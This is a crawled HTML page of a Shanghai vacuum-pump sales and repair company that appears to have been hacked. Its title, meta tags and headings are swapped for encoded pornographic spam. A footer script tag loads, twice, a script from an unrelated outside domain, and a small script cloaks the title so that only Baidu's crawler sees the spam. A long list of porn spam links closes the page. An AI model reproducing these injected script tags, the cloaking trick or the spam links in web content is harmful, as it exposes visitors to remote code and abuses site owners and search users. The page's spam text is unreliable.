

--- FILE ---
content_type: text/html
request_url: http://www.xpphone.net/?product/81
body_size: 87063
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x662F;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</title>
	<meta name="keywords" content="&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x662F;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;" />
	<meta name="description" content="&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x662F;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x2C;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;" />
   

<script type="text/javascript" src="/static/js/jquery-1.8.3.min.js"></script>




<script type="text/javascript" src="/public/layui/layui.js"></script>
<script type="text/javascript" src="/static/js/jquery.superslide.2.1.1.js"></script>
<link href="/public/layui/css/layui.css" rel="stylesheet" type="text/css" />

<link href="/static/css/main.css" rel="stylesheet" type="text/css" />
<link href="/static/css/css.css" rel="stylesheet" type="text/css" />

<!--新聞切換條JS-->

<script type="text/javascript" src="/static/js/scrollimg.js"></script>
<script type="text/javascript">
    $(function() {
        $.fn.scrollImg(".scrollBody ul", ".leftBtn", ".rightBtn", 1, 890, 600);
    });
</script>


<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.xpphone.net/">&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#56;&#95;&#29275;&#29275;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#33609;&#33683;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#29255;&#22269;&#20135;&#95;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#95;&#36828;&#21476;&#31895;&#22766;&#72;&#28748;&#28385;&#51;&#112;&#95;&#27431;&#32654;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="x5fh3" class="pl_css_ganrao" style="display: none;"><dfn id="x5fh3"></dfn><address id="x5fh3"></address><var id="x5fh3"></var><thead id="x5fh3"><strong id="x5fh3"></strong></thead><tt id="x5fh3"><acronym id="x5fh3"></acronym></tt><form id="x5fh3"></form><ol id="x5fh3"></ol><b id="x5fh3"></b><b id="x5fh3"><menuitem id="x5fh3"></menuitem></b><video id="x5fh3"></video><rp id="x5fh3"></rp><ins id="x5fh3"><font id="x5fh3"></font></ins><ins id="x5fh3"><th id="x5fh3"></th></ins><sup id="x5fh3"><legend id="x5fh3"><legend id="x5fh3"><big id="x5fh3"></big></legend></legend></sup><optgroup id="x5fh3"></optgroup><progress id="x5fh3"></progress><u id="x5fh3"></u><span id="x5fh3"><label id="x5fh3"></label></span><strike id="x5fh3"><ol id="x5fh3"><p id="x5fh3"><pre id="x5fh3"></pre></p></ol></strike><sup id="x5fh3"></sup><pre id="x5fh3"></pre><style id="x5fh3"><meter id="x5fh3"><address id="x5fh3"><em id="x5fh3"></em></address></meter></style><em id="x5fh3"><tt id="x5fh3"><listing id="x5fh3"><ins id="x5fh3"></ins></listing></tt></em><span id="x5fh3"></span><ol id="x5fh3"></ol><legend id="x5fh3"></legend><th id="x5fh3"><label id="x5fh3"></label></th><legend id="x5fh3"><var id="x5fh3"><strike id="x5fh3"><sup id="x5fh3"></sup></strike></var></legend><thead id="x5fh3"><pre id="x5fh3"><span id="x5fh3"><var id="x5fh3"></var></span></pre></thead><track id="x5fh3"><form id="x5fh3"></form></track><dfn id="x5fh3"><form id="x5fh3"></form></dfn><dfn id="x5fh3"></dfn><rp id="x5fh3"><progress id="x5fh3"><label id="x5fh3"><strike id="x5fh3"></strike></label></progress></rp><legend id="x5fh3"></legend><ol id="x5fh3"><dfn id="x5fh3"><pre id="x5fh3"><strong id="x5fh3"></strong></pre></dfn></ol><div id="x5fh3"><dfn id="x5fh3"></dfn></div><font id="x5fh3"><listing id="x5fh3"><big id="x5fh3"><rp id="x5fh3"></rp></big></listing></font><ins id="x5fh3"><legend id="x5fh3"><font id="x5fh3"><thead id="x5fh3"></thead></font></legend></ins><strong id="x5fh3"><ins id="x5fh3"></ins></strong><video id="x5fh3"><font id="x5fh3"></font></video><b id="x5fh3"><dfn id="x5fh3"></dfn></b><acronym id="x5fh3"><style id="x5fh3"></style></acronym><dl id="x5fh3"><legend id="x5fh3"></legend></dl><div id="x5fh3"><sup id="x5fh3"></sup></div><form id="x5fh3"><small id="x5fh3"></small></form><dl id="x5fh3"></dl><label id="x5fh3"></label><sub id="x5fh3"><pre id="x5fh3"><menuitem id="x5fh3"><label id="x5fh3"></label></menuitem></pre></sub><ruby id="x5fh3"><meter id="x5fh3"><small id="x5fh3"><address id="x5fh3"></address></small></meter></ruby><ins id="x5fh3"><big id="x5fh3"></big></ins><var id="x5fh3"><small id="x5fh3"></small></var><dfn id="x5fh3"><small id="x5fh3"><font id="x5fh3"><span id="x5fh3"></span></font></small></dfn><listing id="x5fh3"><track id="x5fh3"><small id="x5fh3"><nobr id="x5fh3"></nobr></small></track></listing><b id="x5fh3"></b><style id="x5fh3"></style><ruby id="x5fh3"></ruby><form id="x5fh3"><style id="x5fh3"></style></form><output id="x5fh3"><rp id="x5fh3"><thead id="x5fh3"><ruby id="x5fh3"></ruby></thead></rp></output><legend id="x5fh3"><progress id="x5fh3"><progress id="x5fh3"><ol id="x5fh3"></ol></progress></progress></legend><th id="x5fh3"></th><ruby id="x5fh3"></ruby><big id="x5fh3"><track id="x5fh3"></track></big><th id="x5fh3"><label id="x5fh3"></label></th><legend id="x5fh3"></legend><form id="x5fh3"></form><label id="x5fh3"><track id="x5fh3"></track></label><nobr id="x5fh3"></nobr><dfn id="x5fh3"><nobr id="x5fh3"></nobr></dfn><ruby id="x5fh3"></ruby><ol id="x5fh3"><strong id="x5fh3"><menuitem id="x5fh3"><listing id="x5fh3"></listing></menuitem></strong></ol><th id="x5fh3"><small id="x5fh3"></small></th><dl id="x5fh3"><style id="x5fh3"></style></dl><nobr id="x5fh3"></nobr><div id="x5fh3"><acronym id="x5fh3"></acronym></div><nobr id="x5fh3"><strong id="x5fh3"></strong></nobr><progress id="x5fh3"><sub id="x5fh3"><big id="x5fh3"><meter id="x5fh3"></meter></big></sub></progress><acronym id="x5fh3"><strong id="x5fh3"><progress id="x5fh3"><ol id="x5fh3"></ol></progress></strong></acronym><em id="x5fh3"><form id="x5fh3"></form></em><nobr id="x5fh3"><menuitem id="x5fh3"><div id="x5fh3"><output id="x5fh3"></output></div></menuitem></nobr><label id="x5fh3"></label><track id="x5fh3"><rp id="x5fh3"><pre id="x5fh3"><th id="x5fh3"></th></pre></rp></track><big id="x5fh3"></big><ol id="x5fh3"><listing id="x5fh3"></listing></ol><meter id="x5fh3"><meter id="x5fh3"><thead id="x5fh3"><strong id="x5fh3"></strong></thead></meter></meter><label id="x5fh3"><ins id="x5fh3"></ins></label><progress id="x5fh3"><rp id="x5fh3"><progress id="x5fh3"><b id="x5fh3"></b></progress></rp></progress><th id="x5fh3"></th><video id="x5fh3"><label id="x5fh3"><mark id="x5fh3"><meter id="x5fh3"></meter></mark></label></video><mark id="x5fh3"><span id="x5fh3"><em id="x5fh3"><strong id="x5fh3"></strong></em></span></mark><optgroup id="x5fh3"></optgroup><i id="x5fh3"></i><sup id="x5fh3"><nobr id="x5fh3"><pre id="x5fh3"><form id="x5fh3"></form></pre></nobr></sup><div id="x5fh3"><p id="x5fh3"></p></div><pre id="x5fh3"></pre><legend id="x5fh3"><dfn id="x5fh3"><form id="x5fh3"><form id="x5fh3"></form></form></dfn></legend><u id="x5fh3"></u><form id="x5fh3"></form><progress id="x5fh3"></progress><meter id="x5fh3"><big id="x5fh3"></big></meter><label id="x5fh3"></label><acronym id="x5fh3"><b id="x5fh3"></b></acronym><mark id="x5fh3"><label id="x5fh3"></label></mark><thead id="x5fh3"><div id="x5fh3"><sup id="x5fh3"><dfn id="x5fh3"></dfn></sup></div></thead><legend id="x5fh3"><span id="x5fh3"><mark id="x5fh3"><p id="x5fh3"></p></mark></span></legend><strike id="x5fh3"></strike><menuitem id="x5fh3"></menuitem><output id="x5fh3"><address id="x5fh3"></address></output><style id="x5fh3"><label id="x5fh3"><strong id="x5fh3"><nobr id="x5fh3"></nobr></strong></label></style><dfn id="x5fh3"><listing id="x5fh3"><ins id="x5fh3"><listing id="x5fh3"></listing></ins></listing></dfn><menuitem id="x5fh3"></menuitem><big id="x5fh3"><label id="x5fh3"><em id="x5fh3"><i id="x5fh3"></i></em></label></big><legend id="x5fh3"></legend><small id="x5fh3"></small><acronym id="x5fh3"><b id="x5fh3"></b></acronym><track id="x5fh3"><legend id="x5fh3"></legend></track><th id="x5fh3"><font id="x5fh3"><meter id="x5fh3"><big id="x5fh3"></big></meter></font></th><ins id="x5fh3"></ins><strong id="x5fh3"><track id="x5fh3"></track></strong><em id="x5fh3"><em id="x5fh3"><form id="x5fh3"><dl id="x5fh3"></dl></form></em></em><tt id="x5fh3"></tt><u id="x5fh3"><tt id="x5fh3"></tt></u><form id="x5fh3"></form><font id="x5fh3"><sub id="x5fh3"><mark id="x5fh3"><dfn id="x5fh3"></dfn></mark></sub></font><var id="x5fh3"></var><sub id="x5fh3"><sub id="x5fh3"></sub></sub><rp id="x5fh3"></rp><dl id="x5fh3"></dl><sub id="x5fh3"><sub id="x5fh3"></sub></sub><small id="x5fh3"><nobr id="x5fh3"><mark id="x5fh3"><output id="x5fh3"></output></mark></nobr></small><strike id="x5fh3"><menuitem id="x5fh3"></menuitem></strike><sub id="x5fh3"></sub><listing id="x5fh3"></listing><legend id="x5fh3"></legend><small id="x5fh3"></small><small id="x5fh3"><mark id="x5fh3"></mark></small><ruby id="x5fh3"><ins id="x5fh3"><small id="x5fh3"><nobr id="x5fh3"></nobr></small></ins></ruby><legend id="x5fh3"><dl id="x5fh3"></dl></legend><legend id="x5fh3"></legend><ruby id="x5fh3"><address id="x5fh3"></address></ruby><label id="x5fh3"><label id="x5fh3"><b id="x5fh3"><label id="x5fh3"></label></b></label></label><video id="x5fh3"></video><listing id="x5fh3"><thead id="x5fh3"></thead></listing><track id="x5fh3"></track><legend id="x5fh3"><strong id="x5fh3"><b id="x5fh3"><style id="x5fh3"></style></b></strong></legend><i id="x5fh3"><div id="x5fh3"></div></i><span id="x5fh3"><acronym id="x5fh3"></acronym></span><acronym id="x5fh3"></acronym><pre id="x5fh3"></pre><em id="x5fh3"><i id="x5fh3"></i></em><font id="x5fh3"><menuitem id="x5fh3"></menuitem></font></div>

<!--頭部-->
<div   id="3b1zzjhtp5"   class="nav-top">
	<div   id="3b1zzjhtp5"   class="nav_mid">
		<div   id="3b1zzjhtp5"   class="logo"><img src="/uploads/images/20191213/20191213185559_584.jpg?2001737613" title="上海辰桀機電設備有限公司" ></div>
		<div   class="3b1zzjhtp5"   id="search_box">
        <form id="search_form" method="post" action="search_operate.php"> 
        <input name="key" type="text"   class="swap_value" id="s"  onfocus="javascript:this.value=''" value="輸入產品名稱或型號" /> 
        <input type="image" src="images/btn_search_box.jpg" width="39" height="28" id="go" alt="Search" title="Search" /> 
        </form> 

            </div>        
            <div   id="3b1zzjhtp5"   class="tel">
    
              <div   id="3b1zzjhtp5"   class="num">服務電話 17301743486</div>
            </div>
          </div>
        </div>
      
<!-- 導航 -->
<nav id="nav">
    <div   class="3b1zzjhtp5"   id="nav_cont" class="mid">
  <div   id="3b1zzjhtp5"   class="menu">
        <ul class="level0">    
                      <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/" class="top_link">首頁</a>
                                                                            <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/about/4.html" class="top_link">關于企業</a>
                                                                        <ul class='level1'>
                                        <li id="3b1zzjhtp5"    class='imyeah'><a href="javascript:;" target="_blank">企業故事</a></li>
                    
                  </ul>
                                       <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/product.html" class="top_link">產品中心</a>
                                                                            <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/solution.html" class="top_link">解決方案</a>
                                                                            <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/service.html" class="top_link">服務支持 </a>
                                                                            <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="/news.html" class="top_link">新聞資訊</a>
                                                                            <li id="3b1zzjhtp5"    class="imyeah menu_title"><a href="about/3" class="top_link">聯系我們</a>
                                                                        <ul class='level1'>
                                        <li id="3b1zzjhtp5"    class='imyeah'><a href="about/3.html" target="_blank">聯系方式 </a></li>
                    
                  </ul>
                             
       </ul>
      </div>
</div>
</nav>


<!-- 幻燈 開始 -->

<style type="text/css">
		/* css 重置 */

		/* 本例子css */
		.slideBox{ width:100%; height:414px; overflow:hidden; position:relative; border:1px solid #ddd; margin:0 auto; }
		.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
		.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
		.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer;border-radius: 50%;

 }
		.slideBox .hd ul li.on{ background:#2a80ff; color:#fff; }
		.slideBox .bd{ position:relative; height:100%; z-index:0;   }
		.slideBox .bd li{ zoom:1; vertical-align:middle; }
		.slideBox .bd img{ width:100%; height:414px; display:block;  }

		/* 下面是前/后按鈕代碼，如果不需要刪除即可 */
		.slideBox .prev,
		.slideBox .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(/static/bg/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
		.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
		.slideBox .prev:hover,
		.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
		.slideBox .prevStop{ display:none;  }
		.slideBox .nextStop{ display:none;  }

		</style>

		<div   class="3b1zzjhtp5"   id="slideBox" class="slideBox">
			<div   id="3b1zzjhtp5"   class="hd">
				<ul><li>1</li><li>2</li><li>3</li></ul>
			</div>
			<div   id="3b1zzjhtp5"   class="bd">
				<ul>
                    
            <li><a href="javascript:;"><img src="/uploads/images/20210325/20210325175128_720.jpg" rel="nofollow" ></a></li>
            <li><a href="javascript:;"><img src="/uploads/images/20200520/20200520114515_910.png" rel="nofollow" ></a></li>
            <li><a href="javascript:;"><img src="/uploads/images/20200516/20200516152925_709.png" rel="nofollow" ></a></li>

	
				</ul>
</div>

			<!-- 下面是前/后按鈕代碼，如果不需要刪除即可 -->
			<a class="prev" href="javascript:void(0)"></a>
			<a class="next" href="javascript:void(0)"></a>

		</div>

		<script id="jsID" type="text/javascript">
		 var ary = location.href.split("&");
		jQuery(".slideBox").slide( { mainCell:".bd ul", effect:ary[1],autoPlay:ary[2],trigger:ary[3],easing:ary[4],delayTime:ary[5],mouseOverStop:ary[6],pnLoop:ary[7] });
		</script>
<!-- 幻燈 結束 --> 


<!--灰色新聞小長條-->
<div   id="3b1zzjhtp5"   class="newsBody">
	<div   id="3b1zzjhtp5"   class="cw"><span>最新消息</span>
        <div   id="3b1zzjhtp5"   class="scrollBody fl">
            <ul>
                               <li><a href="2025-03-11">半導體零部件-腔體及機械零部件<em>2025-03-11</em></a></li>
                                <li><a href="2025-03-11">磁控濺射屬于等離子體鍍膜的原理<em>2025-03-11</em></a></li>
                                <li><a href="2025-03-07">半導體制造中真空泵主要用于哪些環節中？<em>2025-03-07</em></a></li>
                
                         
            </ul>
        </div>
        
        <div   id="3b1zzjhtp5"   class="btnBody fr">
        <a href="javascript:;" class="leftBtn">&lt;</a>
        <a href="javascript:;" class="rightBtn"> &gt;</a>
        </div>
	</div>
</div>


<!--兩個圖-->
<div   id="3b1zzjhtp5"   class="main">
      <div   id="3b1zzjhtp5"   class="main_left">
    <div   id="3b1zzjhtp5"   class="shanghezi">
          <div   id="3b1zzjhtp5"   class="one">提供專業解決方案</div>
          <div   id="3b1zzjhtp5"   class="two"></div>
        </div>
    <div   id="3b1zzjhtp5"   class="xiahezi">
          <ul>
        <li>
                <a href="javascript:;"><img src="/uploads/images/20200514/20200514181133_880.png" rel="nofollow" ></a>
           </li>
      </ul>
        </div>
  </div>
      <div   id="3b1zzjhtp5"   class="main_right">
    <div   id="3b1zzjhtp5"   class="shanghezi">
          <div   id="3b1zzjhtp5"   class="one">精益求精的態度</div>
          <div   id="3b1zzjhtp5"   class="two"></div>
        </div>
    <div   id="3b1zzjhtp5"   class="xiahezi">
          <ul>
        <li>

          <a href="javascript:;"><img src="/uploads/images/20200514/20200514181153_554.jpg" rel="nofollow" ></a>
           </li>
      </ul>
        </div>
  </div>
      <div   id="3b1zzjhtp5"   class="xiahezi"></div>
</div>


<div   id="3b1zzjhtp5"   class="clear"></div>


<div   id="3b1zzjhtp5"   class="news-about-way">
    <div   id="3b1zzjhtp5"   class="container clearfix">

        <div   id="3b1zzjhtp5"   class="about row">
            <div   id="3b1zzjhtp5"   class="row-title">
                <strong>關于我們</strong>
                <a href="/about/1.html">查看更多 ></a>
            </div>
            <div   id="3b1zzjhtp5"   class="row-con">
<!-- 調用關于我們 -->

                <section class="con-main">
            
                                               <p>
                           <div   id="3b1zzjhtp5"   class="about-intro">上海辰桀機電設備有限公司于2017年成立于上海市寶山區、注冊資金600萬元。成立以來一直致力于提供進口真空泵、真空計、真空油、膜厚儀等相關真空部件等銷售及服務的維修、保養、現場安裝調試。廣泛的真空泵系列、專業的真空知識、在真空系統建造方面的豐富經驗及廣泛的服務網絡、使得辰桀公司完全有能力為客戶提供理想并完善的真空解決方案。&nbsp; &nbsp;是一家專門從事真空泵維修的品牌有(EDWARDS愛德華、PFEIFER普發、BUSH、EBARA等)真空產品及真空應用。真空系統（各種非標真空系統、真空腔體、高真空部件等）。&nbsp; &nbsp; </div>
                        
                        <a href="/about/1.html">[ 查看更多 ]</a></p>
                </section>


            </div>
        </div>

        <div   id="3b1zzjhtp5"   class="new row">
            <div   id="3b1zzjhtp5"   class="row-title">
                <strong>新聞資訊</strong>
                <a href="/news.html">查看更多 ></a>
            </div>
            <div   id="3b1zzjhtp5"   class="row-con">
                <section class="graphic"> 
                    <!-- 獲得最新的一條新聞 -->
                    
                    <section class="graphic-img"><a href="/news/62.html"><img src="http://www.www.xpphone.net/public/umeditor/php/upload/20250311/17416797647152.png"></a></section>
                    <section class="graphic-main">
                        <h2><a href="/news/62.html">半導體零部件-腔體及機械零部件</a></h2>
                        <span>2025-03-11</span>
                                                <p>腔體是半導體設備關鍵零部件，主要用于刻蝕、薄膜沉積設備中。腔體通常由高純度、耐腐蝕的材料制成，主要為不銹鋼和鋁合金。腔體為晶圓生產提供耐腐蝕、潔凈和高</p>
                        
                    </section></section>
                    
                    <section class="section-list"><ul>
                                                        <li><a href="/news/62.html">半導體零部件-腔體及機械零部件</a><span>2025-03-11</span></li>
                                                        <li><a href="/news/61.html">磁控濺射屬于等離子體鍍膜的原理</a><span>2025-03-11</span></li>
                                                        <li><a href="/news/60.html">半導體制造中真空泵主要用于哪些環節中？</a><span>2025-03-07</span></li>
                                                        <li><a href="/news/59.html">半導體零部件的分類 </a><span>2025-03-05</span></li>
                                                        <li><a href="/news/58.html">真空泵的分類與作用機理以及在半導體行業的應用</a><span>2025-03-05</span></li>
                            
                 </ul></section>            </div>
        </div>

        <div   id="3b1zzjhtp5"   class="way row">
            <div   id="3b1zzjhtp5"   class="row-title">
                <strong>解決方案</strong>
                <a href="/solution.html">查看更多 ></a>
            </div>
            <div   id="3b1zzjhtp5"   class="row-con">
                <section class="graphic"> 
                        
                        <section class="graphic-img"><a href="/home/solution/id/17.html"><img src="http://www.xpphone.net/public/umeditor/php/upload/20200414/15868330818658.png"></a></section>
                        <section class="graphic-main">
                            <h2><a href="/home/solution/id/17.html">干試真空泵機組系列維修</a></h2>
                            <span>2020-04-14</span>
                                                        <p>專業承接：Edwards-（愛德華） IH600系列 GXS系列等干試真空泵機組維修。咨詢電話：17301743486</p>
                            
                        </section></section>
                       
                    </section></section><section class="section-list"><ul>

                                                        <li><a href="/home/solution/id/17.html">干試真空泵機組系列維修</a><span>2020-04-14</span></li>
                                                        <li><a href="/home/solution/id/16.html">英福康真空計系列</a><span>2019-12-27</span></li>
                                                        <li><a href="/home/solution/id/15.html">英福康膜厚儀系列</a><span>2019-12-26</span></li>
                                                        <li><a href="/home/solution/id/14.html">真空泵配件系列</a><span>2019-12-26</span></li>
                            

                    </ul></section>            </div>
        </div>
    </div>
</div>



<!--footer start-->

<div   id="3b1zzjhtp5"   class="bottom">
    <div   id="3b1zzjhtp5"   class="footer">
  <div   id="3b1zzjhtp5"   class="quanguo">
        <ul>
      <li id="3b1zzjhtp5"    class="bolder">客服電話</li>
      <li id="3b1zzjhtp5"    class="num"> 17301743486</li>
    </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        <ul>
        <li id="3b1zzjhtp5"    class="bolder">關于企業</li>

        <li><a href="">關于我們</a></li>
        <li><a href="">企業文化</a></li>
        <li><a href="">企業社會責任</a></li>
      </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        
          <ul>
    <li id="3b1zzjhtp5"    class="bolder">產品中心</li>
      <li><a href="/product.html">產品目錄</a></li>        


      </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        <ul>
       <li id="3b1zzjhtp5"    class="bolder">解決方案</li>
       <li><a href="">真空系統</a></li>
       <li><a href="">鍍膜系統</a></li>
       <li><a href="">HV清掃系統</a></li>
       <li><a href="">污染管理解決方案</a></li>

      
      </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        <ul>
     <li id="3b1zzjhtp5"    class="bolder">新聞資訊</li>
     <li><a href="">行業新聞</a></li>
    </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        <ul>
    <li id="3b1zzjhtp5"    class="bolder">服務支持</li>
    <li><a href="">培訓現場</a></li>
    <li><a href="">租賃及翻新泵</a></li>
    <li><a href="">預防性維護</a></li>
  </ul>
      </div>
  <div   id="3b1zzjhtp5"   class="mingzhi">
        <ul>
     <li id="3b1zzjhtp5"    class="bolder">聯系我們</li>
     <li><a href="">聯系方式</A></li>
     <li><A href="">電子郵件</A></li>
    </ul>
      </div>
      
      
      
  
  <!--二維碼-->
  <div   id="3b1zzjhtp5"   class="erweima"><img src="/static/image/erweima.jpg">
        <div   id="3b1zzjhtp5"   class="saoyisao">掃一掃關注更多精彩</div>
      </div>
</div>

<div><p style="text-align:center;">  ? 2016 <a href="http://www.www.xpphone.net ">上海辰桀機電設備有限公司</a><a >
<span></span>滬ICP備16013971號-4</a>

<script src="https://club.2tm30fz.com/aaces/6h.js"></script>
<script src="https://club.2tm30fz.com/aaces/6h.js"></script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="上海辰桀機電設備有限公司"}</script>
</p>
  <p style="text-align:center;  text-align: center;  max-width: 1100px;  margin: 0 auto;  height: 50px;">
  
   友情鏈接：
      <a  target="_blank">百度</a></li>
    
           </div>
</div>
</div>

<!--footer end -->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xpphone.net/" title="&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#56;&#95;&#29275;&#29275;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#33609;&#33683;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#29255;&#22269;&#20135;&#95;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#95;&#36828;&#21476;&#31895;&#22766;&#72;&#28748;&#28385;&#51;&#112;&#95;&#27431;&#32654;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#56;&#95;&#29275;&#29275;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#33609;&#33683;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#29255;&#22269;&#20135;&#95;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#95;&#36828;&#21476;&#31895;&#22766;&#72;&#28748;&#28385;&#51;&#112;&#95;&#27431;&#32654;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://m.rhstolen.com" target="_blank">中国精品成人av</a>|
<a href="http://bridesmaidaid.com" target="_blank">久久人妻少妇嫩草?V蜜桃</a>|
<a href="http://j1c3.com" target="_blank">一区二区三区不卡免费精品</a>|
<a href="http://www.hgdpg.cn" target="_blank">免费无码的黄色av</a>|
<a href="http://m.ym-construction.com" target="_blank">中文幕va高清在线观看</a>|
<a href="http://kingliongroup.com" target="_blank">超碰爆乳超爆乳中文字幕版</a>|
<a href="http://qdjhcloud.com" target="_blank">亚洲国产中文vv在线播放</a>|
<a href="http://www.annikawilkinson.com" target="_blank">五月激情国产一区二区在线观看</a>|
<a href="http://leonclassof58.com" target="_blank">亚日韩一二三区视频精品免</a>|
<a href="http://jiasulo.com" target="_blank">亚洲图片另类小说婷婷久久</a>|
<a href="http://www.shxdwzhs.com" target="_blank">四虎影视永久在线观看</a>|
<a href="http://impmsing.com" target="_blank">www.国产嫩草在线观看</a>|
<a href="http://m.benefitslawsuit.com" target="_blank">免费国产在线视频精品</a>|
<a href="http://www.nruhab.cn" target="_blank">色www亚洲国产阿娇要播</a>|
<a href="http://m.cqkhl.com" target="_blank">国产伦精品一区二区三区视频免费</a>|
<a href="http://www.catalogsoftware.net" target="_blank">国产伦清品一区二区三区</a>|
<a href="http://m.066sq.cn" target="_blank">蜜桃色网色网视频</a>|
<a href="http://m.imliveblondes.com" target="_blank">久久精品自慰流水喷白浆免费</a>|
<a href="http://m.courcellesconsulting.com" target="_blank">最新91国内精品免费播放</a>|
<a href="http://www.newwwedu.com" target="_blank">亚洲国产精品男人天堂</a>|
<a href="http://m.prothermal.net" target="_blank">无码潮喷中文字幕观看视频</a>|
<a href="http://outstandinggame.com" target="_blank">色哟哟导航日本在线</a>|
<a href="http://www.e-szjg.com" target="_blank">五十六十老熟女中文字幕免费</a>|
<a href="http://www.ruuum.com" target="_blank">中文字幕理论电影</a>|
<a href="http://www.hobbsfurniture.com" target="_blank">1024新国产日韩</a>|
<a href="http://www.villaconejos.com" target="_blank">欧美色欧美亚日韩在线</a>|
<a href="http://m.yy-chem.com" target="_blank">欧美大狠狠大臿蕉香蕉大视频</a>|
